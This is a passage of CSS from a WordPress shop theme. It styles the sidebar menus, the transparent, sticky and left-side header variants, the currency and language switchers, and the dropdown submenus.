  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu li:hover > a:after,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu li:hover > a:after {
    width: 100%;
    left: 0;
    right: auto;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li .dropdown-submenu li:last-child,
  .left-sidebar .left-widgets .widget_nav_menu .menu li .sub-menu li:last-child {
    padding-bottom: 0;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.show-children > a {
    color: #cc3333;
  }
  .left-sidebar .left-widgets .widget_nav_menu .menu li.show-children .dropdown-submenu,
  .left-sidebar .left-widgets .widget_nav_menu .menu li.show-children .sub-menu {
    display: block;
  }
  .left-sidebar .left-widgets .widget_mc4wp_form_widget .mc4wp-form-fields {
    position: relative;
  }
  .left-sidebar .left-widgets .widget_mc4wp_form_widget .mc4wp-form-fields:after {
    content: "\f3d6";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 0;
    right: 0;
    font-size: 24px;
    color: #000;
  }
  .left-sidebar .left-widgets .widget_mc4wp_form_widget .mc4wp-form-fields input[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    opacity: 0;
    z-index: 10;
  }
  .left-sidebar .left-widgets .widget_mc4wp_form_widget input[type="email"] {
    width: 100%;
    padding-bottom: 10px;
    border: none;
    border-bottom: 1px solid #ccc;
    padding-right: 30px;
  }
  .left-sidebar .left-widgets .widget_mc4wp_form_widget input[type="email"]:focus {
    outline: none;
  }
  .left-sidebar .left-widgets .social-links {
    margin-top: -20px;
  }
  .left-sidebar .left-widgets .social-links a {
    background-color: transparent;
    font-size: 14px;
    color: #ccc;
    width: auto;
    height: auto;
  }
  .left-sidebar .left-widgets .social-links a i {
    color: #ccc;
    transition: 0.5s;
  }
  .left-sidebar .left-widgets .social-links a:hover i {
    color: #990000;
  }
  .header-transparent .site-header {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 999;
    border-bottom: none;
    padding: 20px 0;
    background-color: transparent;
  }
  .header-transparent .site-header .menu-extra .extra-menu-item.menu-item-account ul {
    border-top: 1px solid #ccc;
  }
  .header-transparent .site-header .navbar-toggle .m-navbar-icon {
    color: #fff;
  }
  .header-transparent .site-header .menu-extra .extra-menu-item > a {
    color: #fff;
  }
  .header-transparent .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line1,
  .header-transparent .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line2 {
    border-color: #fff;
  }
  .header-transparent.admin-bar .site-header {
    top: 32px;
  }
  .header-transparent.admin-bar.has-promotion .site-header {
    top: 0;
  }
  .header-transparent .primary-nav > ul > li > a {
    color: #fff;
  }
  .header-transparent .primary-nav > ul > li ul {
    border-top: 1px solid #ccc;
  }
  .header-transparent .primary-nav > ul > li.current-menu-parent > a,
  .header-transparent .primary-nav > ul > li.current-menu-item > a,
  .header-transparent .primary-nav > ul > li.current-menu-item .header-transparent .primary-nav > ul > li.current-menu-ancestor > a,
  .header-transparent .primary-nav > ul > li:hover > a {
    color: #cc3333;
  }
  .header-transparent .navbar-toggle .navbars-line {
    background-color: #fff;
  }
  .header-transparent .navbar-toggle .navbars-line:after,
  .header-transparent .navbar-toggle .navbars-line:before {
    background-color: #fff;
  }
  .header-transparent.header-top-style-1 .site-header {
    border-bottom: none;
  }
  .header-transparent.header-top-style-1 .primary-nav > ul > li.current-menu-parent > a,
  .header-transparent.header-top-style-1 .primary-nav > ul > li.current-menu-item > a,
  .header-transparent.header-top-style-1 .primary-nav > ul > li.current-menu-ancestor > a,
  .header-transparent.header-top-style-1 .primary-nav > ul > li:hover > a {
    color: #fff;
  }
  .header-transparent.header-top-style-7 .item-menu-nav,
  .header-transparent.header-top-style-6 .item-menu-nav {
    color: #fff;
  }
  .header-transparent.header-top-style-7 .navbars-icon .navbars-line,
  .header-transparent.header-top-style-6 .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .header-transparent.header-top-style-7 .navbars-icon .navbars-line:before,
  .header-transparent.header-top-style-6 .navbars-icon .navbars-line:before,
  .header-transparent.header-top-style-7 .navbars-icon .navbars-line:after,
  .header-transparent.header-top-style-6 .navbars-icon .navbars-line:after {
    background-color: #fff;
  }
  .header-transparent.header-top-style-7 .site-header,
  .header-transparent.header-top-style-6 .site-header {
    padding-top: 25px;
  }
  .header-transparent.header-top-style-7 .site-header .header-main,
  .header-transparent.header-top-style-6 .site-header .header-main {
    padding-top: 0;
    padding-bottom: 0;
  }
  .header-transparent.header-top-style-7 .site-header .menu-extra .extra-menu-item > a,
  .header-transparent.header-top-style-6 .site-header .menu-extra .extra-menu-item > a {
    color: #fff;
  }
  .header-transparent.header-top-style-3 .site-header {
    padding-top: 30px;
  }
  .header-transparent.header-top-style-4 .primary-nav > ul > li > a {
    color: #ccc;
  }
  .header-transparent.header-top-style-4 .primary-nav > ul > li.current-menu-parent > a,
  .header-transparent.header-top-style-4 .primary-nav > ul > li.current-menu-item > a,
  .header-transparent.header-top-style-4 .primary-nav > ul > li.current-menu-ancestor > a,
  .header-transparent.header-top-style-4 .primary-nav > ul > li:hover > a {
    color: #fff;
  }
  .header-transparent.header-top-style-4 .site-header .widget-mr-language-switcher ul li a {
    color: #ccc;
  }
  .header-transparent.header-top-style-4 .site-header .widget-mr-language-switcher ul li a:hover {
    color: #fff;
  }
  .header-transparent.header-top-style-5 .site-header {
    padding: 18px 0;
    z-index: 9999;
  }
  .header-transparent.header-top-style-5 .navbars-icon .navbars-line {
    background-color: #fff;
  }
  .header-transparent.header-top-style-5 .navbars-icon .navbars-line:after,
  .header-transparent.header-top-style-5 .navbars-icon .navbars-line:before {
    background-color: #fff;
  }
  .header-text-dark .site-header .primary-nav > ul > li > a {
    color: #000;
  }
  .header-text-dark .site-header .navbar-toggle .m-navbar-icon {
    color: #000;
  }
  .header-text-dark .navbar-toggle .navbars-line {
    background-color: #000;
  }
  .header-text-dark .navbar-toggle .navbars-line:after,
  .header-text-dark .navbar-toggle .navbars-line:before {
    background-color: #000;
  }
  .header-text-dark .site-header .menu-extra .extra-menu-item > a {
    color: #000;
  }
  .header-text-dark .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line1,
  .header-text-dark .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line2 {
    border-color: #000;
  }
  .header-text-dark.header-transparent .site-header .menu-extra .extra-menu-item > a {
    color: #000;
  }
  .header-text-dark.header-top-style-7 .item-menu-nav,
  .header-text-dark.header-top-style-6 .item-menu-nav {
    color: #000;
  }
  .header-text-dark.header-top-style-7 .navbar-toggle .m-navbar-icon,
  .header-text-dark.header-top-style-6 .navbar-toggle .m-navbar-icon {
    color: #000;
  }
  .header-text-dark.header-top-style-7 .navbars-icon .navbars-line,
  .header-text-dark.header-top-style-6 .navbars-icon .navbars-line {
    background-color: #000;
  }
  .header-text-dark.header-top-style-7 .navbars-icon .navbars-line:before,
  .header-text-dark.header-top-style-6 .navbars-icon .navbars-line:before,
  .header-text-dark.header-top-style-7 .navbars-icon .navbars-line:after,
  .header-text-dark.header-top-style-6 .navbars-icon .navbars-line:after {
    background-color: #000;
  }
  .header-text-dark.header-top-style-7 .site-header .menu-extra .extra-menu-item > a,
  .header-text-dark.header-top-style-6 .site-header .menu-extra .extra-menu-item > a {
    color: #000;
  }
  .header-text-dark.header-top-style-4 .primary-nav > ul > li > a {
    color: #000;
  }
  .header-text-dark.header-top-style-4 .primary-nav > ul > li.current-menu-parent > a,
  .header-text-dark.header-top-style-4 .primary-nav > ul > li.current-menu-item > a,
  .header-text-dark.header-top-style-4 .primary-nav > ul > li.current-menu-ancestor > a,
  .header-text-dark.header-top-style-4 .primary-nav > ul > li:hover > a {
    color: #990000;
  }
  .header-text-dark.header-top-style-4 .site-header .widget-mr-language-switcher ul li a {
    color: #000;
  }
  .header-text-dark.header-top-style-4 .site-header .widget-mr-language-switcher ul li a:hover {
    color: #990000;
  }
  .header-text-dark.header-top-style-5 .navbars-icon .navbars-line {
    background-color: #000;
  }
  .header-text-dark.header-top-style-5 .navbars-icon .navbars-line:after,
  .header-text-dark.header-top-style-5 .navbars-icon .navbars-line:before {
    background-color: #000;
  }
  .header-text-dark.header-top-style-1 .primary-nav > ul > li.current-menu-parent > a,
  .header-text-dark.header-top-style-1 .primary-nav > ul > li.current-menu-item > a,
  .header-text-dark.header-top-style-1 .primary-nav > ul > li.current-menu-ancestor > a,
  .header-text-dark.header-top-style-1 .primary-nav > ul > li:hover > a {
    color: #000;
  }
  .header-sticky .header-sticky-sep {
    display: none;
    transform: translateY(-100%);
  }
  .header-sticky .header-sticky-sep.minimized {
    display: block;
  }
  .header-sticky .site-header .menu-logo .logo.has-logo-sticky {
    position: relative;
  }
  .header-sticky .site-header .menu-logo .logo.has-logo-sticky .logo-sticky {
    opacity: 0;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    max-height: 41px;
    left: 0;
  }
  .header-sticky .site-header.minimized {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 9990;
    border-bottom: none;
    padding: 0;
    background-color: #fff;
    border-bottom: 1px solid #ccc;
  }
  .header-sticky .site-header.minimized .navbar-toggle .m-navbar-icon {
    color: #000;
  }
  .header-sticky .site-header.minimized .menu-logo .logo img {
    max-height: 62px;
    width: auto;
  }
  .header-sticky .site-header.minimized .menu-logo .logo.has-logo-sticky img {
    opacity: 0;
  }
  .header-sticky .site-header.minimized .menu-logo .logo.has-logo-sticky .logo-sticky {
    opacity: 1;
  }
  .header-sticky .site-header.minimized .primary-nav > ul > li > a {
    color: #000;
  }
  .header-sticky .site-header.minimized .primary-nav > ul > li ul {
    border-top: 1px solid #ccc;
  }
  .header-sticky .site-header.minimized .primary-nav > ul > li.current-menu-parent > a,
  .header-sticky .site-header.minimized .primary-nav > ul > li.current-menu-item > a,
  .header-sticky .site-header.minimized .primary-nav > ul > li.current-menu-item .header-sticky .site-header.minimized .primary-nav > ul > li.current-menu-ancestor > a,
  .header-sticky .site-header.minimized .primary-nav > ul > li:hover > a {
    color: #cc3333;
  }
  .header-sticky .site-header.minimized .navbar-toggle .navbars-line {
    background-color: #000;
  }
  .header-sticky .site-header.minimized .navbar-toggle .navbars-line:after,
  .header-sticky .site-header.minimized .navbar-toggle .navbars-line:before {
    background-color: #000;
  }
  .header-sticky .site-header.minimized .menu-extra .extra-menu-item > a {
    color: #000;
  }
  .header-sticky .site-header.minimized .menu-extra .extra-menu-item.menu-item-search > a span .t-line1,
  .header-sticky .site-header.minimized .menu-extra .extra-menu-item.menu-item-search > a span .t-line2 {
    border-color: #000;
  }
  .header-sticky .site-header.opa-0 {
    opacity: 0;
    transition-duration: 0s;
  }
  .header-sticky .site-header.header-sticky-1.minimized.minimizing {
    top: 0;
    animation: header-animation 0.5s;
  }
  .header-sticky .site-header.header-sticky-2.minimized {
    transform: translate(0, -100%);
    transition: transform 0.7s;
  }
  .header-sticky .site-header.header-sticky-2.minimized.minimizing {
    transform: translate(0, 0);
    transition: transform 0.35s;
  }
  .header-sticky .site-header.header-sticky-2.opa-0 {
    opacity: 0;
    transition-duration: 0s;
  }
  .header-sticky.admin-bar .site-header.header-sticky-1.minimized.minimizing {
    top: 32px;
    animation: header-animation 0.5s;
  }
  .header-sticky.admin-bar .site-header.header-sticky-2.minimized.minimizing {
    top: 32px;
  }
  .header-sticky.header-top-style-2 .left-sidebar {
    z-index: 9999;
  }
  .header-sticky.header-top-style-7 .site-header.minimized .header-main {
    padding-top: 0;
    padding-bottom: 0;
  }
  .header-sticky.header-top-style-7 .site-header.minimized .navbars-icon .navbars-line {
    background-color: #000;
  }
  .header-sticky.header-top-style-7 .site-header.minimized .navbars-icon .navbars-line:after,
  .header-sticky.header-top-style-7 .site-header.minimized .navbars-icon .navbars-line:before {
    background-color: #000;
  }
  .header-sticky.header-top-style-7 .site-header .menu-logo .logo.has-logo-sticky .logo-sticky {
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .header-sticky.header-top-style-6 .site-header.minimized .item-menu-nav {
    color: #000;
  }
  .header-sticky.header-top-style-6 .site-header.minimized .navbars-icon .navbars-line {
    background-color: #000;
  }
  .header-sticky.header-top-style-6 .site-header.minimized .navbars-icon .navbars-line:after,
  .header-sticky.header-top-style-6 .site-header.minimized .navbars-icon .navbars-line:before {
    background-color: #000;
  }
  .header-sticky.header-top-style-6 .site-header .logo.has-logo-sticky .logo-sticky {
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .header-sticky.header-top-style-5.header-top-normal.mrbara-template-homepage .site-header.minimized {
    padding-top: 0;
  }
  .header-sticky.header-top-style-5 .site-header.minimized .navbars-icon .navbars-line {
    background-color: #000;
  }
  .header-sticky.header-top-style-5 .site-header.minimized .navbars-icon .navbars-line:after,
  .header-sticky.header-top-style-5 .site-header.minimized .navbars-icon .navbars-line:before {
    background-color: #000;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .menu-search,
  .header-sticky.header-top-style-9 .site-header.minimized .menu-logo {
    display: none;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .primary-nav {
    margin-top: 0;
    padding-top: 0;
    padding-right: 100px;
    border-top: none;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .primary-nav .menu {
    padding-top: 31px;
    padding-left: 100px;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .primary-nav > ul > li {
    padding-bottom: 32px;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .primary-nav .menu-logo {
    display: block;
    float: left;
    padding: 0;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .header-main {
    position: relative;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .header-main .menu-sidebar {
    position: static;
    padding-top: 0;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .header-main .menu-sideextra {
    margin: 0;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .header-main .menu-sideextra .menu-item-account {
    display: none;
  }
  .header-sticky.header-top-style-9 .site-header.minimized .header-main .menu-sideextra .menu-item-cart {
    position: absolute;
    top: 32px;
    right: 0;
    z-index: 999;
    padding-bottom: 26px;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .logo {
    align-items: center;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .logo img {
    margin-top: 0;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .menu-sidebar .products-search {
    display: none;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .menu-sidebar .primary-nav {
    padding-top: 32px;
    padding-right: 100px;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .menu-sidebar .primary-nav > ul > li {
    padding-bottom: 31px;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .menu-sidebar .primary-nav .menu-sideextra {
    opacity: 1;
    display: block;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .header-main {
    position: relative;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .header-main .menu-sidebar {
    position: static;
    padding-top: 0;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .header-main .menu-sideextra {
    margin: 0;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .header-main .menu-sideextra .menu-item-account {
    display: none;
  }
  .header-sticky.header-top-style-8 .site-header.minimized .header-main .menu-sideextra .menu-item-cart {
    position: absolute;
    top: 32px;
    right: 0;
    z-index: 999;
    padding-bottom: 26px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-logo .logo,
  .header-sticky.header-top-style-11 .site-header.minimized .primary-nav .menu {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .products-cats-menu {
    margin-top: -1px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .products-cats-menu .cats-menu-title {
    border-radius: 0;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .col-nav-menu {
    position: absolute;
    top: 15px;
    right: 0;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-logo-sticky {
    display: block;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-logo-sticky .logo {
    align-items: center;
    height: 82px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-logo-sticky .logo img {
    margin-top: 0;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .main-menu.menu-style-3 .col-nav-menu {
    position: static;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .main-menu.menu-style-3 .col-nav-menu:before {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .main-menu.menu-style-3 .primary-nav {
    background-color: transparent;
    position: static;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .main-menu.menu-style-3 .primary-nav .menu-sideextra {
    position: absolute;
    right: 60px;
    top: 12px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra {
    margin-top: 0;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra > ul {
    position: absolute;
    top: 18px;
    right: 65px;
    z-index: 99;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account {
    width: 30px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account > span {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account > a:after {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account > a.item-login:before {
    top: -9px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account .t-text {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account.logined .t-text {
    display: block;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account.logined .t-text > span {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-account .item-register {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-cart {
    padding-bottom: 17px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra .menu-item-cart .cart-contents .woocommerce-Price-amount {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 .menu-item-account {
    width: auto;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 .menu-item-account .t-text {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 .menu-item-account.logined .t-text {
    display: block;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 .menu-item-account.logined .t-text > span {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 .menu-item-account .item-register {
    display: none;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 .menu-item-account > a.item-login:before {
    top: -3px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-2 > ul {
    right: 0;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sideextra.extra-style-3 > ul {
    top: 10px;
    right: 0;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sidebar {
    padding-top: 0;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sidebar .products-search {
    position: absolute;
    top: 8px;
    left: 0;
    z-index: 99;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .menu-sidebar.menu-style-3 .products-search {
    top: 2px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .primary-nav {
    padding-top: 0;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .primary-nav > ul > li {
    padding-bottom: 31px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .primary-nav > ul > li.menu-item-account {
    padding-bottom: 16px;
  }
  .header-sticky.header-top-style-11 .site-header.minimized .primary-nav .menu-sideextra {
    opacity: 1;
    display: block;
  }
  .header-sticky.header-top-style-4 .site-header.minimized .widget-mr-language-switcher ul li a {
    color: #000;
  }
  .header-sticky.header-top-style-4 .site-header.minimized .widget-mr-language-switcher ul li a:hover {
    color: #cc3333;
  }
  .header-sticky.page-template-template-home-boxed-content .site-header.minimized {
    top: 0;
  }
  .header-sticky.page-template-template-home-boxed-content .site-header.minimized .menu-logo .logo img {
    max-height: 41px;
    max-width: 100px;
  }
  .header-sticky.page-template-template-home-boxed-content.admin-bar .site-header.minimized {
    top: 32px;
  }
  .header-sticky.boxed .site-header.minimized {
    max-width: 1270px;
  }
  .header-sticky.boxed .site-header.opa-0 {
    opacity: 0;
    transition-duration: 0s;
  }
  .header-sticky.boxed .site-header.header-sticky-1.minimized {
    left: 50%;
    top: -100px;
    transition: top 0.5s;
    transform: translate(-50%, 0);
    animation: none;
  }
  .header-sticky.boxed .site-header.header-sticky-1.minimized.minimizing {
    animation: none;
    top: 0;
    transition: top 0.35s;
  }
  .header-sticky.boxed .site-header.header-sticky-2.minimized {
    left: 50%;
    transform: translate(-50%, 0);
    top: -100px;
    transition: top 0.5s;
  }
  .header-sticky.boxed .site-header.header-sticky-2.minimized.minimizing {
    top: 0;
    transition: top 0.35s;
  }
  .header-sticky.boxed.admin-bar .site-header.header-sticky-1.minimized.minimizing {
    top: 32px;
  }
  .header-sticky.boxed.admin-bar .site-header.header-sticky-2.minimized.minimizing {
    top: 32px;
  }
  .header-sticky.boxed.boxed-w1470 .site-header.minimized {
    max-width: 1470px;
  }
  .header-left .site {
    padding-left: 100px;
    overflow: hidden;
  }
  .header-left .site-header {
    width: 100px;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    z-index: 9999;
    background-color: #172226;
    text-align: center;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
  }
  .header-left .site-header .navbar-toggle {
    padding-top: 16px;
  }
  .header-left .site-header .navbar-toggle .m-navbar-icon {
    color: #fff;
  }
  .header-left .site-header .menu-logo {
    padding: 25px 0;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
  }
  .header-left .site-header .menu-logo img {
    margin: 0 auto;
    max-width: 90px;
    max-height: 82px;
  }
  .header-left .site-header .menu-extra {
    padding-top: 0;
    width: 100%;
    padding-bottom: 50px;
  }
  .header-left .site-header .menu-extra ul {
    float: none;
  }
  .header-left .site-header .menu-extra .extra-menu-item {
    margin-left: 0;
    transition: 0.5s;
    float: none;
    padding: 0;
  }
  .header-left .site-header .menu-extra .extra-menu-item > a {
    padding: 33px 20px 28px;
    width: 100%;
    display: block;
    color: #fff;
    transition: 0.5s;
  }
  .header-left .site-header .menu-extra .extra-menu-item > a.selected-nav,
  .header-left .site-header .menu-extra .extra-menu-item > a:hover {
    background-color: #2d3a3e;
  }
  .header-left .site-header .menu-extra .extra-menu-item.selected-cart {
    background-color: #2d3a3e;
  }
  .header-left .site-header .menu-extra .extra-menu-item .t-icon {
    font-size: 36px;
    color: #fff;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-search {
    width: auto;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart {
    padding: 30px 20px 30px;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter {
    right: 5px;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart:hover {
    background-color: #2d3a3e;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-cart > a {
    padding: 0;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account > a {
    font-size: 0;
    padding: 30px 20px 30px;
    display: block;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account > a img {
    margin-right: 0;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account > a:after {
    display: none;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-text {
    display: none;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-icon {
    display: block;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account > a.item-register {
    display: none;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-text {
    display: block;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-icon {
    display: none;
  }
  .header-left .site-header .menu-extra .extra-menu-item.menu-item-account ul {
    display: none;
  }
  .header-left .site-header .menu-footer {
    position: absolute;
    bottom: 60px;
    left: 0;
    width: 100%;
    text-align: center;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher,
  .header-left .site-header .menu-footer .widget-mr-language-switcher {
    height: auto;
    width: 100%;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul {
    height: auto;
    margin: 0;
    padding: 0;
    width: 100%;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul > li,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul > li {
    list-style: none;
    padding: 15px 0;
    height: auto;
    transition: 0.5s;
    width: 100%;
    margin-bottom: 0;
    position: relative;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul > li .current,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul > li .current {
    font-size: 14px;
    text-transform: uppercase;
    cursor: pointer;
    color: #fff;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul > li .current .i-icon,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul > li .current .i-icon {
    display: none;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul > li:hover,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul > li:hover {
    background-color: #2d3a3e;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul > li:hover > ul,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul > li:hover > ul {
    opacity: 1;
    z-index: 999;
    transform: scaleX(1);
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul ul,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul ul {
    bottom: -2px;
    left: 100%;
    opacity: 0;
    background-color: #2d3a3e;
    width: auto;
    margin: 0;
    padding: 20px 30px;
    transition: 0.35s;
    position: absolute;
    z-index: -9999;
    transform: scaleX(0);
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul ul li,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul ul li {
    display: inline-block;
    padding: 15px 0 0;
    margin-bottom: 0;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul ul li:first-child,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul ul li:first-child {
    padding-top: 0;
  }
  .header-left .site-header .menu-footer .widget-mr-currency-switcher > ul ul li a,
  .header-left .site-header .menu-footer .widget-mr-language-switcher > ul ul li a {
    font-size: 14px;
    color: #fff;
    font-family: Poppins, Arial, sans-serif;
    text-transform: uppercase;
    width: auto;
    height: auto;
  }
  .header-left.admin-bar .site-header {
    top: 32px;
  }
  .header-left.display-mobile-menu .primary-mobile-nav {
    display: none;
  }
  .header-left.display-mobile-menu .off-canvas-layer {
    display: none;
  }
  .header-left .primary-left-nav {
    background-color: #2d3a3e;
    z-index: 999;
    position: fixed;
    top: 0;
    height: 100%;
    left: -395px;
    width: 395px;
    transition: 0.5s;
    padding: 0;
  }
  .header-left .primary-left-nav .menu {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
    align-content: center;
    height: 100%;
  }
  .header-left .primary-left-nav .menu:before {
    background-color: rgba(45, 58, 62, 0.9);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    content: "";
  }
  .header-left .primary-left-nav .menu li {
    position: static;
    z-index: 999;
    margin-left: 50px;
    display: block;
    padding: 0 50px 0 0;
    width: 100%;
  }
  .header-left .primary-left-nav .menu li.menu-item:last-child {
    padding-right: 50px;
  }
  .header-left .primary-left-nav .menu li.extra-menu-item {
    display: none;
  }
  .header-left .primary-left-nav .menu li > a {
    padding: 15px 0 15px 15px;
    color: #fff;
    text-transform: none;
    font-size: 16px;
    font-weight: 600;
    display: block;
    position: relative;
  }
  .header-left .primary-left-nav .menu li > a .fa {
    display: none;
  }
  .header-left .primary-left-nav .menu li > a:before {
    background-color: #3c484c;
    position: absolute;
    left: 0;
    bottom: 0;
    height: 1px;
    width: 100%;
    content: "";
  }
  .header-left .primary-left-nav .menu li.active > a:before {
    background-color: transparent;
  }
  .header-left .primary-left-nav .menu li:hover {
    background-color: #223034;
  }
  .header-left .primary-left-nav .menu li:hover:after {
    background-color: transparent;
  }
  .header-left .primary-left-nav .menu li:hover > .sub-menu {
    opacity: 1;
    z-index: 999;
    transform: scaleX(1);
  }
  .header-left .primary-left-nav .menu li.menu-item-has-children > a:after {
    content: "\f3d3";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    float: right;
    font-size: 18px;
    padding-right: 15px;
  }
  .header-left .primary-left-nav .menu li .sub-menu {
    position: absolute;
    top: 0;
    left: 100%;
    border: none;
    width: 100%;
    bottom: 0;
    box-shadow: none;
    padding: 0;
    margin: 0;
    border-radius: 0;
    opacity: 0;
    z-index: -999;
    display: block;
    transform: scaleX(0);
    background-color: #223034;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    align-items: center;
    align-content: center;
  }
